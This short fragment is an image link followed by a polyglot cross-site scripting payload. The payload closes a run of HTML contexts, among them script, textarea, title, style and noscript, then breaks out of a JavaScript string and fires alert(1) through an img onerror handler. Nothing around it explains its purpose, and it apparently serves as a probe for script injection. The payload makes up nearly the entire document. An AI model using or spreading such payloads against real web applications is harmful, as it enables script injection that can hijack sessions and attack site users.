 *–>]]>%>?></object></script></title></textarea></noscript></style></xmp>’-/"/-alert(1)//><img src=1 onerror=alert(1)>’